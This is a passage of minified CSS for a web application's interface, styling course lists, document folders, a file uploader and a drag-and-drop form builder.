#ddd}#online-courses-content .online-course .online-course-heading{padding:10px;cursor:pointer}#online-courses-content .online-course .online-course-body{display:none;border-top:1px solid #ddd;padding:10px}#online-courses-content .online-course.open .online-course-body{display:block}#online-courses-content .online-course.open .online-course-heading{background-color:#f3f6fb}#courses-start-content .progress{margin-top:7px;margin-bottom:0}#folder-content .folder-item-icon{font-size:1.5em;cursor:pointer}#folder-content .folder-item{border-top:1px solid #ddd;padding:10px;margin:0}#folder-content .folder-item:hover{background-color:#f5f5f5}#folder-content .folder-item.selected{background-color:#d0d0d0}#folder-content .folder-item:first-of-type{border-top:0}#folder-content .folder-body{padding:0}#folder-content .folder-body .alert{margin:20px}#folder-content .folder-item-name,#folder-content .folder-item-details{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-top:5px;cursor:pointer}.documents-inline-uploader-file .fas{display:none}.documents-inline-uploader-file .progress{display:none}.documents-inline-uploader-file .result{margin-left:5px;font-style:italic;display:block;margin-bottom:10px}.documents-inline-uploader-file.uploading .fa-spinner-third{display:inline-block}.documents-inline-uploader-file.uploading .progress{display:inline-block;width:100%}.documents-inline-uploader-file.failed .fa-times{display:inline-block}.documents-inline-uploader-file.success .fa-check{display:inline-block}.documents-inline-uploader-fail-button{text-align:center;margin-top:20px;display:none}.documents-external-share-link-containter{margin-top:10px;font-style:italic;font-size:smaller;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis}#documents-upload-content .upload-video{float:left;width:280px;margin:10px;text-align:center;box-shadow:0 1px 6px rgba(0,0,0,.175);cursor:pointer}#documents-upload-content .upload-video .fa-check{display:none}#documents-upload-content .upload-video.selected{color:#157890;background-color:#ddf4fa}#documents-upload-content .upload-video.added .fa-check{display:inline-block}#documents-upload-content .video-title{width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:10px 5px}#documents-upload-content .video-thumbnail{height:157px;background-position:center center;background-repeat:no-repeat;background-size:cover}#documents-upload-content #documents-upload-file .documents-inline-uploader-file{border:1px solid #ddd;padding:5px;margin:10px;background-color:#fff}#documents-upload-content #documents-upload-file .drop-hint{min-height:200px;padding-top:70px;position:inherit}#documents-upload-content #documents-upload-file #documents-upload-file-upload-trigger{position:relative;overflow:hidden;display:inline-block;cursor:pointer}#documents-upload-content #documents-upload-file #documents-upload-file-upload-trigger input{position:absolute;margin:0;opacity:0;-ms-filter:'alpha(opacity=0)';direction:ltr;cursor:pointer;width:100%;height:150px}#documents-attachment-current-folder .documents-attachment-folder-path{padding:10px 5px;border-bottom:1px solid #ddd;margin-bottom:10px}#documents-attachment-current-folder .documents-attachment-folder-body{border:1px solid #ddd;max-height:300px;overflow:hidden;overflow-y:auto}#documents-attachment-current-folder .folder-item{border-top:1px solid #ddd;margin:0;padding:5px}#documents-attachment-current-folder .folder-item:first-of-type{border-top:0}#documents-attachment-current-folder .folder-item-name{cursor:pointer}#documents-attachment-current-folder .btn-file{position:relative;overflow:hidden}#documents-attachment-current-folder .btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:#fff;cursor:inherit;display:block}#documents-attachment-list .documents-attachment-selected-item{border:1px solid #ddd;padding:5px;margin:5px}@font-face{font-family:'fb-icons';src:url([data-uri]) format("woff")}.form-builder [class^="icon-"]:before,.form-builder [class*=" icon-"]:before{font-family:"fb-icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.form-builder .icon-autocomplete:before{content:'\e800'}.form-builder .icon-date:before{content:'\e801'}.form-builder .icon-checkbox:before{content:'\e802'}.form-builder .icon-checkbox-group:before{content:'\e803'}.form-builder .icon-radio-group:before{content:'\e804'}.form-builder .icon-rich-text:before{content:'\e805'}.form-builder .icon-select:before{content:'\e806'}.form-builder .icon-textarea:before{content:'\e807'}.form-builder .icon-text:before{content:'\e808'}.form-builder .icon-pencil:before{content:'\e809'}.form-builder .icon-file:before{content:'\e80a'}.form-builder .icon-hidden:before{content:'\e80b'}.form-builder .icon-cancel:before{content:'\e80c'}.form-builder .icon-button:before{content:'\e80d'}.form-builder .icon-header:before{content:'\e80f'}.form-builder .icon-paragraph:before{content:'\e810'}.form-builder .icon-number:before{content:'\e811'}.form-builder .icon-copy:before{content:'\f24d'}.form-builder .form-wrap.form-builder{position:relative}.form-builder .form-wrap.form-builder *{box-sizing:border-box}.form-builder .form-wrap.form-builder button,.form-builder .form-wrap.form-builder input,.form-builder .form-wrap.form-builder select,.form-builder .form-wrap.form-builder textarea{font-family:inherit;font-size:inherit;line-height:inherit}.form-builder .form-wrap.form-builder input{line-height:normal}.form-builder .form-wrap.form-builder textarea{overflow:auto}.form-builder .form-wrap.form-builder button,.form-builder .form-wrap.form-builder input,.form-builder .form-wrap.form-builder select,.form-builder .form-wrap.form-builder textarea{font-family:inherit;font-size:inherit;line-height:inherit}.form-builder .form-wrap.form-builder .btn-group{position:relative;display:inline-block;vertical-align:middle}.form-builder .form-wrap.form-builder .btn-group>.btn{position:relative;float:left}.form-builder .form-wrap.form-builder .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.form-builder .form-wrap.form-builder .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.form-builder .form-wrap.form-builder .btn-group .btn+.btn,.form-builder .form-wrap.form-builder .btn-group .btn+.btn-group,.form-builder .form-wrap.form-builder .btn-group .btn-group+.btn,.form-builder .form-wrap.form-builder .btn-group .btn-group+.btn-group{margin-left:-1px}.form-builder .form-wrap.form-builder .btn-group>.btn:last-child:not(:first-child),.form-builder .form-wrap.form-builder .btn-group>.dropdown-toggle:not(:first-child),.form-builder .form-wrap.form-builder .btn-group .input-group .form-control:last-child,.form-builder .form-wrap.form-builder .btn-group .input-group-addon:last-child,.form-builder .form-wrap.form-builder .btn-group .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.form-builder .form-wrap.form-builder .btn-group .input-group-btn:first-child>.btn:not(:first-child),.form-builder .form-wrap.form-builder .btn-group .input-group-btn:last-child>.btn,.form-builder .form-wrap.form-builder .btn-group .input-group-btn:last-child>.btn-group>.btn,.form-builder .form-wrap.form-builder .btn-group .input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.form-builder .form-wrap.form-builder .btn-group>.btn.active,.form-builder .form-wrap.form-builder .btn-group>.btn:active,.form-builder .form-wrap.form-builder .btn-group>.btn:focus,.form-builder .form-wrap.form-builder .btn-group>.btn:hover{z-index:2}.form-builder .form-wrap.form-builder .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border-radius:4px}.form-builder .form-wrap.form-builder .btn.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-builder .form-wrap.form-builder .btn.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-builder .form-wrap.form-builder .btn.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.form-builder .form-wrap.form-builder .btn.active,.form-builder .form-wrap.form-builder .btn.btn-active,.form-builder .form-wrap.form-builder .btn:active{background-image:none}.form-builder .form-wrap.form-builder .input-group .form-control:last-child,.form-builder .form-wrap.form-builder .input-group-addon:last-child,.form-builder .form-wrap.form-builder .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.form-builder .form-wrap.form-builder .input-group-btn:first-child>.btn:not(:first-child),.form-builder .form-wrap.form-builder .input-group-btn:last-child>.btn,.form-builder .form-wrap.form-builder .input-group-btn:last-child>.btn-group>.btn,.form-builder .form-wrap.form-builder .input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.form-builder .form-wrap.form-builder .input-group .form-control,.form-builder .form-wrap.form-builder .input-group-addon,.form-builder .form-wrap.form-builder .input-group-btn{display:table-cell}.form-builder .form-wrap.form-builder .input-group-lg>.form-control,.form-builder .form-wrap.form-builder .input-group-lg>.input-group-addon,.form-builder .form-wrap.form-builder .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.form-builder .form-wrap.form-builder .input-group{position:relative;display:table;border-collapse:separate}.form-builder .form-wrap.form-builder .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.form-builder .form-wrap.form-builder .form-control,.form-builder .form-wrap.form-builder output{font-size:14px;line-height:1.42857143;display:block}.form-builder .form-wrap.form-builder textarea.form-control{height:auto}.form-builder .form-wrap.form-builder .form-control{height:34px;display:block;width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:0}.form-builder .form-wrap.form-builder .form-control:focus{outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-builder .form-wrap.form-builder .form-group{margin-left:0;margin-bottom:15px}.form-builder .form-wrap.form-builder .btn,.form-builder .form-wrap.form-builder .form-control{background-image:none}.form-builder .form-wrap.form-builder .pull-right{float:right}.form-builder .form-wrap.form-builder .pull-left{float:left}.form-builder .form-wrap.form-builder .fb-required,.form-builder .form-wrap.form-builder .required-asterisk{color:#c10000}.form-builder .form-wrap.form-builder .fb-checkbox-group input[type='checkbox'],.form-builder .form-wrap.form-builder .fb-checkbox-group input[type='radio'],.form-builder .form-wrap.form-builder .fb-radio-group input[type='checkbox'],.form-builder .form-wrap.form-builder .fb-radio-group input[type='radio']{margin:0 4px 0 0}.form-builder .form-wrap.form-builder .fb-checkbox-inline,.form-builder .form-wrap.form-builder .fb-radio-inline{margin-right:8px;display:inline-block;vertical-align:middle;padding-left:0}.form-builder .form-wrap.form-builder .fb-checkbox-inline label input[type='text'],.form-builder .form-wrap.form-builder .fb-radio-inline label input[type='text']{margin-top:0}.form-builder .form-wrap.form-builder .fb-checkbox-inline:first-child,.form-builder .form-wrap.form-builder .fb-radio-inline:first-child{padding-left:0}.form-builder .form-wrap.form-builder .fb-autocomplete-list{background-color:#fff;display:none;list-style:none;padding:0;border:1px solid #ccc;border-width:0 1px 1px;position:absolute;z-index:20;max-height:200px;overflow-y:auto}.form-builder .form-wrap.form-builder .fb-autocomplete-list li{display:none;cursor:default;padding:5px;margin:0;transition:background-color 200ms ease-in-out}.form-builder .form-wrap.form-builder .fb-autocomplete-list li:hover,.form-builder .form-wrap.form-builder .fb-autocomplete-list li.active-option{background-color:rgba(0,0,0,.075)}@keyframes PLACEHOLDER{0%{height:1px}100%{height:15px}}.form-builder .form-wrap.form-builder .cb-wrap{width:26%;transition:transform 250ms}.form-builder .form-wrap.form-builder .cb-wrap.pull-left .form-actions{float:left}.form-builder .form-wrap.form-builder .cb-wrap h4{margin-top:0;color:#666}@media (max-width:481px){.form-builder .form-wrap.form-builder .cb-wrap{width:64px}.form-builder .form-wrap.form-builder .cb-wrap h4{display:none}}.form-builder .form-wrap.form-builder .frmb-control{margin:0;padding:0;border-radius:0}.form-builder .form-wrap.form-builder .frmb-control li{cursor:move;list-style:none;margin:0 0 -1px 0;padding:10px;text-align:left;background:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-shadow:inset 0 0 0 1px #c5c5c5}.form-builder .form-wrap.form-builder .frmb-control li .control-icon{width:16px;height:auto;margin-right:10px;margin-left:.2em;display:inline-block}.form-builder .form-wrap.form-builder .frmb-control li .control-icon img,.form-builder .form-wrap.form-builder .frmb-control li .control-icon svg{max-width:100%;height:auto}.form-builder .form-wrap.form-builder .frmb-control li:first-child{border-radius:0;margin-top:0}.form-builder .form-wrap.form-builder .frmb-control li:last-child{border-radius:0}.form-builder .form-wrap.form-builder .frmb-control li::before{margin-right:10px;font-size:16px}.form-builder .form-wrap.form-builder .frmb-control li:hover{background-color:#f2f2f2}.form-builder .form-wrap.form-builder .frmb-control li.ui-sortable-helper{border-radius:0;transition:box-shadow 250ms;box-shadow:2px 2px 6px 0 #666;border:1px solid #fff}.form-builder .form-wrap.form-builder .frmb-control li.ui-state-highlight{width:0;overflow:hidden;padding:0;margin:0;border:0 none}.form-builder .form-wrap.form-builder .frmb-control li.moving{opacity:.6}.form-builder .form-wrap.form-builder .frmb-control li.fb-separator{background-color:transparent;box-shadow:none;padding:0;cursor:default}.form-builder .form-wrap.form-builder .frmb-control li.fb-separator hr{margin:10px 0}@media (max-width:481px){.form-builder .form-wrap.form-builder .frmb-control li::before{font-size:30px}.form-builder .form-wrap.form-builder .frmb-control li span{display:none}}.form-builder .form-wrap.form-builder .frmb-control.sort-enabled li.ui-state-highlight{box-shadow:none;height:0;width:100%;background:radial-gradient(ellipse at center,#545454 0%,rgba(0,0,0,0) 75%);border:0 none;-webkit-clip-path:polygon(50% 0%,100% 50%,50% 100%,0% 50%);clip-path:polygon(50% 0%,100% 50%,50% 100%,0% 50%);visibility:visible;overflow:hidden;margin:1px 0 3px;animation:PLACEHOLDER 250ms forwards}.form-builder .form-wrap.form-builder .fb-mobile .form-actions{width:100%}.form-builder .form-wrap.form-builder .fb-mobile .form-actions button{width:100%;font-size:0.85em!important;display:block!important;border-radius:0!important;margin-top:-1px;margin-left:0!important}.form-builder .form-wrap.form-builder .fb-mobile .form-actions button:first-child{border-radius:0!important;margin-top:0!important;border-bottom:0 none}.form-builder .form-wrap.form-builder .fb-mobile .form-actions button:last-child{border-radius:0!important}.form-builder .form-wrap.form-builder .form-actions{float:right;margin-top:5px}.form-builder .form-wrap.form-builder .form-actions button{border:0 none}.form-builder .form-wrap.form-builder .stage-wrap{position:relative;padding:0;margin:0;width:calc(74% - 5px)}@media (max-width:481px){.form-builder .form-wrap.form-builder .stage-wrap{width:calc(100% - 64px)}}.form-builder .form-wrap.form-builder .stage-wrap.empty{border:3px dashed #ccc;background-color:rgba(255,255,255,.25)}.form-builder .form-wrap.form-builder .stage-wrap.empty::after{content:attr(data-content);position:absolute;text-align:center;top:50%;left:0;width:100%;margin-top:-1em}.form-builder .form-wrap.form-builder .frmb{list-style-type:none;min-height:200px;transition:background-color 500ms ease-in-out}.form-builder .form-wrap.form-builder .frmb .fb-required{color:#c10000}.form-builder .form-wrap.form-builder .frmb.removing{overflow:hidden}.form-builder .form-wrap.form-builder .frmb>li:hover{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),0 0 8px rgba(102,175,233,.6)}.form-builder .form-wrap.form-builder .frmb>li:hover .field-actions{opacity:1}.form-builder .form-wrap.form-builder .frmb>li:hover li :hover{background:#fefefe}.form-builder .form-wrap.form-builder .frmb li{position:relative;padding:6px;clear:both;margin-left:0;margin-bottom:3px;background-color:#fff;transition:background-color 250ms ease-in-out,margin-top 400ms}.form-builder .form-wrap.form-builder .frmb li.hidden-field{background-color:rgba(255,255,255,.6)}.form-builder .form-wrap.form-builder .frmb li:first-child{border-top-right-radius:5px;border-top-left-radius:5px}.form-builder .form-wrap.form-builder .frmb li:first-child .field-actions .btn:last-child{border-radius:0}.form-builder .form-wrap.form-builder .frmb li:last-child{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.form-builder .form-wrap.form-builder .frmb li.no-fields label{font-weight:400}@keyframes PLACEHOLDER{0%{height:0}100%{height:15px}}.form-builder .form-wrap.form-builder .frmb li.frmb-placeholder,.form-builder .form-wrap.form-builder .frmb li.ui-state-highlight{height:0;padding:0;background:radial-gradient(ellipse at center,#545454 0%,rgba(0,0,0,0) 75%);border:0 none;-webkit-clip-path:polygon(50% 0%,100% 50%,50% 100%,0% 50%);clip-path:polygon(50% 0%,100% 50%,50% 100%,0% 50%);visibility:visible;overflow:hidden;margin-bottom:3px;animation:PLACEHOLDER 250ms forwards}.form-builder .form-wrap.form-builder .frmb li.moving,.form-builder .form-wrap.form-builder .frmb li.ui-sortable-helper{transition:box-shadow 500ms ease-in-out;box-shadow:2px 2px 6px 0 #666;border:1px solid #fff;border-radius:0}.form-builder .form-wrap.form-builder .frmb li.disabled-field{z-index:1;position:relative;overflow:visible}.form-builder .form-wrap.form-builder .frmb li.disabled-field:hover .frmb-tt{display:inline-block}.form-builder .form-wrap.form-builder .frmb li.disabled-field [type='checkbox']{float:left;margin-right:10px}.form-builder .form-wrap.form-builder .frmb li.disabled-field h2{border-bottom:0 none}.form-builder .form-wrap.form-builder .frmb li.disabled-field label{font-size:12px;font-weight:400;color:#666}.form-builder .form-wrap.form-builder .frmb li.disabled-field .prev-holder{cursor:default;line-height:28px;padding-left:5px}.form-builder .form-wrap.form-builder .frmb li .close-field{position:absolute;color:#666;left:50%;bottom:6px;background:#fff;border-top:1px solid #c5c5c5;border-left:1px solid #c5c5c5;border-right:1px solid #c5c5c5;transform:translateX(-50%);padding:0 5px;border-top-right-radius:3px;border-top-left-radius:3px;cursor:pointer;transition:background-color 250ms ease-in-out}.form-builder .form-wrap.form-builder .frmb li .close-field:hover{text-decoration:none}.form-builder .form-wrap.form-builder .frmb li.button-field h1,.form-builder .form-wrap.form-builder .frmb li.button-field h2,.form-builder .form-wrap.form-builder .frmb li.button-field h3,.form-builder .form-wrap.form-builder .frmb li.button-field p,.form-builder .form-wrap.form-builder .frmb li.button-field canvas,.form-builder .form-wrap.form-builder .frmb li.button-field output,.form-builder .form-wrap.form-builder .frmb li.button-field address,.form-builder .form-wrap.form-builder .frmb li.button-field blockquote,.form-builder .form-wrap.form-builder .frmb li.button-field .prev-holder,.form-builder .form-wrap.form-builder .frmb li.header-field h1,.form-builder .form-wrap.form-builder .frmb li.header-field h2,.form-builder .form-wrap.form-builder .frmb li.header-field h3,.form-builder .form-wrap.form-builder .frmb li.header-field p,.form-builder .form-wrap.form-builder .frmb li.header-field canvas,.form-builder .form-wrap.form-builder .frmb li.header-field output,.form-builder .form-wrap.form-builder .frmb li.header-field address,.form-builder .form-wrap.form-builder .frmb li.header-field blockquote,.form-builder .form-wrap.form-builder .frmb li.header-field .prev-holder,.form-builder .form-wrap.form-builder .frmb li.paragraph-field h1,.form-builder .form-wrap.form-builder .frmb li.paragraph-field h2,.form-builder .form-wrap.form-builder .frmb li.paragraph-field h3,.form-builder .form-wrap.form-builder .frmb li.paragraph-field p,.form-builder .form-wrap.form-builder .frmb li.paragraph-field canvas,.form-builder .form-wrap.form-builder .frmb li.paragraph-field output,.form-builder .form-wrap.form-builder .frmb li.paragraph-field address,.form-builder .form-wrap.form-builder .frmb li.paragraph-field blockquote,.form-builder .form-wrap.form-builder .frmb li.paragraph-field .prev-holder{margin:0}.form-builder .form-wrap.form-builder .frmb li.button-field .field-label,.form-builder .form-wrap.form-builder .frmb li.header-field .field-label,.form-builder .form-wrap.form-builder .frmb li.paragraph-field .field-label{display:none}.form-builder .form-wrap.form-builder .frmb li.button-field.editing .field-label,.form-builder .form-wrap.form-builder .frmb li.header-field.editing .field-label,.form-builder .form-wrap.form-builder .frmb li.paragraph-field.editing .field-label{display:block}.form-builder .form-wrap.form-builder .frmb li.paragraph-field .fld-label{min-height:150px;overflow-y:auto}.form-builder .form-wrap.form-builder .frmb li.checkbox-field .field-label{display:none}.form-builder .form-wrap.form-builder .frmb li.deleting,.form-builder .form-wrap.form-builder .frmb li.delete:hover,.form-builder .form-wrap.form-builder .frmb li:hover li.delete:hover{background-color:#fdd}.form-builder .form-wrap.form-builder .frmb li.deleting .close-field,.form-builder .form-wrap.form-builder .frmb li.delete:hover .close-field,.form-builder .form-wrap.form-builder .frmb li:hover li.delete:hover .close-field{background-color:#fdd}.form-builder .form-wrap.form-builder .frmb li.deleting{z-index:20;pointer-events:none}.form-builder .form-wrap.form-builder .frmb.disabled-field{padding:0 5px}.form-builder .form-wrap.form-builder .frmb.disabled-field :hover{border-color:transparent}.form-builder .form-wrap.form-builder .frmb.disabled-field .form-element{float:none;margin-bottom:10px;overflow:visible;padding:5px 0;position:relative}.form-builder .form-wrap.form-builder .frmb .frm-holder{display:none}.form-builder .form-wrap.form-builder .frmb .tooltip{left:20px}.form-builder .form-wrap.form-builder .frmb .prev-holder{display:block}.form-builder .form-wrap.form-builder .frmb .prev-holder .form-group{margin:0}.form-builder .form-wrap.form-builder .frmb .prev-holder .ql-editor{min-height:125px}.form-builder .form-wrap.form-builder .frmb .prev-holder .form-group>label:not([class='fb-checkbox-label']){display:none}.form-builder .form-wrap.form-builder .frmb .prev-holder select,.form-builder .form-wrap.form-builder .frmb .prev-holder input[type='text'],.form-builder .form-wrap.form-builder .frmb .prev-holder textarea,.form-builder .form-wrap.form-builder .frmb .prev-holder input[type='number']{background-color:#fff;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.form-builder .form-wrap.form-builder .frmb .prev-holder input[type='color']{width:60px;padding:2px;display:inline-block}.form-builder .form-wrap.form-builder .frmb .prev-holder input[type='date']{width:auto}.form-builder .form-wrap.form-builder .frmb .prev-holder select[multiple]{height:auto}.form-builder .form-wrap.form-builder .frmb .prev-holder label{font-weight:400}.form-builder .form-wrap.form-builder .frmb .prev-holder input[type='number']{width:auto}.form-builder .form-wrap.form-builder .frmb .prev-holder input[type='color']{width:60px;padding:2px;display:inline-block}.form-builder .form-wrap.form-builder .frmb .required-asterisk{display:none}.form-builder .form-wrap.form-builder .frmb .field-label,.form-builder .form-wrap.form-builder .frmb .legend{color:#666;margin-bottom:5px;line-height:27px;font-size:16px;font-weight:400}.form-builder .form-wrap.form-builder .frmb .disabled-field .field-label{display:block}.form-builder .form-wrap.form-builder .frmb .other-option:checked+label input{display:inline-block}.form-builder .form-wrap.form-builder .frmb .other-val{margin-left:5px;display:none}.form-builder .form-wrap.form-builder .frmb .field-actions{position:absolute;top:0;right:0;opacity:0}.form-builder .form-wrap.form-builder .frmb .field-actions a::before{margin:0}.form-builder .form-wrap.form-builder .frmb .field-actions a:hover{text-decoration:none;color:#000}.form-builder .form-wrap.form-builder .frmb .field-actions .btn{display:inline-block;width:32px;height:32px;padding:0 6px;border-radius:0;border-color:#c5c5c5;background-color:#fff;color:#c5c5c5;line-height:32px;font-size:16px;border-width:0 0 1px 1px}.form-builder .form-wrap.form-builder .frmb .field-actions .btn:first-child{border-bottom-left-radius:5px}.form-builder .form-wrap.form-builder .frmb .field-actions .toggle-form:hover{background-color:#65aac6;color:#fff}.form-builder .form-wrap.form-builder .frmb .field-actions .copy-button:hover{background-color:#6fc665;color:#fff}.form-builder .form-wrap.form-builder .frmb .field-actions .del-button:hover{background-color:#c66865;color:#fff}.form-builder .form-wrap.form-builder .frmb .option-actions{text-align:right;margin-top:10px;width:100%;margin-left:2%}.form-builder .form-wrap.form-builder .frmb .option-actions button,.form-builder .form-wrap.form-builder .frmb .option-actions a{background:#fff;padding:5px 10px;border:1px solid #c5c5c5;font-size:14px;border-radius:0;cursor:default}.form-builder .form-wrap.form-builder .frmb .sortable-options-wrap{width:81.33333333%;display:inline-block}.form-builder .form-wrap.form-builder .frmb .sortable-options-wrap label{font-weight:400}@media (max-width:481px){.form-builder .form-wrap.form-builder .frmb .sortable-options-wrap{display:block;width:100%}}.form-builder .form-wrap.form-builder .frmb .sortable-options{display:inline-block;width:100%;margin-left:2%;background:#c5c5c5;margin-bottom:0;border-radius:0;list-style:none;padding:0}.form-builder .form-wrap.form-builder .frmb .sortable-options>li{cursor:move;margin:1px}.form-builder .form-wrap.form-builder .frmb .sortable-options>li:nth-child(1) .remove{display:none}.form-builder .radio-group-field .form-wrap.form-builder .frmb .sortable-options>li:nth-child(2) .remove{display:none}.form-builder .form-wrap.form-builder .frmb .sortable-options>li .remove{position:absolute;opacity:1;right:14px;height:18px;width:18px;top:14px;font-size:12px;padding:0;color:#c10000}.form-builder .form-wrap.form-builder .frmb .sortable-options>li .remove::before{margin:0}.form-builder .form-wrap.form-builder .frmb .sortable-options>li .remove:hover{background-color:#c10000;text-decoration:none;color:#fff}.form-builder .form-wrap.form-builder .frmb .sortable-options .option-selected{margin:0;width:5%}.form-builder .form-wrap.form-builder .frmb .sortable-options input[type='text']{width:calc(44.5% - 17px);margin:0 1%;float:none}.form-builder .form-wrap.form-builder .frmb .form-field .form-group{width:100%;clear:left;float:none}.form-builder .form-wrap.form-builder .frmb .col-md-6 .form-elements,.form-builder .form-wrap.form-builder .frmb .col-md-8 .form-elements{width:100%}.form-builder .form-wrap.form-builder .frmb .field-options .add-area .add{clear:both}.form-builder .form-wrap.form-builder .frmb .style-wrap button.selected{border:1px solid #000;margin-top:0;margin-right:1px;box-shadow:0 0 0 1px #fff inset;padding:1px 5px}.form-builder .form-wrap.form-builder .frmb .form-elements{padding:10px 5px;background:#f7f7f7;border-radius:0;margin:0;border:1px solid #c5c5c5}.form-builder .form-wrap.form-builder .frmb .form-elements .input-wrap{width:81.33333333%;margin-left:2%;float:left}.form-builder .form-wrap.form-builder .frmb .form-elements .input-wrap>input[type='checkbox']{margin-top:8px}.form-builder .form-wrap.form-builder .frmb .form-elements .btn-group{margin-left:2%}.form-builder .form-wrap.form-builder .frmb .form-elements .add{clear:both}.form-builder .form-wrap.form-builder .frmb .form-elements [contenteditable],.form-builder .form-wrap.form-builder .frmb .form-elements select[multiple]{height:auto}.form-builder .form-wrap.form-builder .frmb .form-elements [contenteditable].form-control,.form-builder .form-wrap.form-builder .frmb .form-elements input[type='text'],.form-builder .form-wrap.form-builder .frmb .form-elements input[type='number'],.form-builder .form-wrap.form-builder .frmb .form-elements input[type='date'],.form-builder .form-wrap.form-builder .frmb .form-elements input[type='color'],.form-builder .form-wrap.form-builder .frmb .form-elements textarea,.form-builder .form-wrap.form-builder .frmb .form-elements select{transition:background 250ms ease-in-out;padding:6px 12px;border:1px solid #c5c5c5;background-color:#fff}@media (max-width:481px){.form-builder .form-wrap.form-builder .frmb .form-elements .input-wrap{width:100%;margin-left:0;float:none}}.form-builder .form-wrap.form-builder .frmb .form-elements input[type='number']{width:auto}.form-builder .form-wrap.form-builder .frmb .form-elements .btn-group{margin-left:2%}.form-builder .col-md-6 .form-wrap.form-builder .frmb .form-elements .false-label,.form-builder .col-md-8 .form-wrap.form-builder .frmb .form-elements .false-label,.form-builder .col-md-6 .form-wrap.form-builder .frmb .form-elements label,.form-builder .col-md-8 .form-wrap.form-builder .frmb .form-elements label{display:block}.form-builder .form-wrap.form-builder .frmb .form-elements .false-label:first-child,.form-builder .form-wrap.form-builder .frmb .form-elements label:first-child{width:16.66666667%;padding-top:7px;margin-bottom:0;text-align:right;font-weight:700;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize}@media (max-width:481px){.form-builder .form-wrap.form-builder .frmb .form-elements .false-label:first-child,.form-builder .form-wrap.form-builder .frmb .form-elements label:first-child{display:block;width:auto;float:none;text-align:left}.form-builder .form-wrap.form-builder .frmb .form-elements .false-label:first-child.empty-label,.form-builder .form-wrap.form-builder .frmb .form-elements label:first-child.empty-label{display:none}}.form-builder .form-wrap.form-builder .frmb .form-elements .false-label.multiple,.form-builder .form-wrap.form-builder .frmb .form-elements .false-label.required-label,.form-builder .form-wrap.form-builder .frmb .form-elements .false-label.toggle-label,.form-builder .form-wrap.form-builder .frmb .form-elements .false-label.roles-label,.form-builder .form-wrap.form-builder .frmb .form-elements .false-label.other-label,.form-builder .form-wrap.form-builder .frmb .form-elements label.multiple,.form-builder .form-wrap.form-builder .frmb .form-elements label.required-label,.form-builder .form-wrap.form-builder .frmb .form-elements label.toggle-label,.form-builder .form-wrap.form-builder .frmb .form-elements label.roles-label,.form-builder .form-wrap.form-builder .frmb .form-elements label.other-label{text-align:left;float:none;margin-bottom:-3px;font-weight:400;width:calc(81.3333% - 23px)}.form-builder .form-wrap.form-builder .frmb .form-elements input.error{border:1px solid #c10000}.form-builder .form-wrap.form-builder .frmb .form-elements input.fld-maxlength{width:75px}.form-builder .form-wrap.form-builder .frmb .form-elements input.field-error{background:#fefefe;border:1px solid #c5c5c5}.form-builder .form-wrap.form-builder .frmb .form-elements label em{display:block;font-weight:400;font-size:.75em}.form-builder .form-wrap.form-builder .frmb .form-elements label.maxlength-label{line-height:1em}.form-builder .form-wrap.form-builder .frmb .form-elements .available-roles{display:none;padding:10px;margin:10px 0;background:#e6e6e6;box-shadow:inset 0 0 2px 0 #b3b3b3}@media (max-width:481px){.form-builder .form-wrap.form-builder .frmb .form-elements .available-roles{margin-left:0}}.form-builder .form-wrap.form-builder .frmb .form-elements .available-roles label{font-weight:400;width:auto;float:none;display:inline}.form-builder .form-wrap.form-builder .frmb .form-elements .available-roles input{display:inline;top:auto}.form-builder .form-wrap.form-builder .autocomplete-field .sortable-options .option-selected{display:none}.form-builder .form-wrap.form-builder .fb-mobile .field-actions{opacity:1}.form-builder .form-wrap.form-builder *[tooltip]{position:relative}.form-builder .form-wrap.form-builder *[tooltip]:hover:after{background:rgba(0,0,0,.9);border-radius:0;bottom:23px;color:#fff;content:attr(tooltip);padding:10px 5px;position:absolute;z-index:98;left:2px;width:230px;text-shadow:none;font-size:12px;line-height:1.5em;cursor:default}.form-builder .form-wrap.form-builder *[tooltip]:hover:before{border:solid;border-color:#222 transparent;border-width:6px 6px 0;bottom:17px;content:'';left:2px;position:absolute;z-index:99;cursor:default}.form-builder .form-wrap.form-builder .tooltip-element{visibility:visible;color:#fff;background:#000;width:16px;height:16px;border-radius:0;display:inline-block;text-align:center;line-height:16px;margin:0 5px;font-size:12px;cursor:default}.form-builder .form-wrap.form-builder .kc-toggle{padding-left:0!important}.form-builder .form-wrap.form-builder .kc-toggle 